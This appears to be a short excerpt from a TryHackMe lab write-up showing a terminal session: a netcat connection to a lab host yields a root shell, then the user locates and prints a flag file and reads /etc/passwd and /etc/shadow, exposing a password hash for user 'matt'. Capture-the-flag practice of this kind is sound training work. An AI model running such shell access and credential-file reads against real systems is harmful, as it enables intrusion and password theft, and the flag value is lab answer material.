 root@ip-10-10-102-247:~# netcat 10.10.144.237 4444
whoami
root
find / -name flag5.txt
/home/ubuntu/flag5.txt
cat /home/ubuntu/flag5.txt
THM-383000283
cat /etc/passwd | grep matt
matt:x:1002:1002::/home/matt:/bin/sh
cat /etc/shadow | grep matt
matt:$6$WHmIjebL7MA7KN9A$C4UBJB4WVI37r.Ct3Hbhd3YOcua3AUowO2w2RUNauW8IigHAyVlHzhL
rIUxVSGa.twjHc71MoBJfjCTxrkiLR.:18798:0:99999:7:::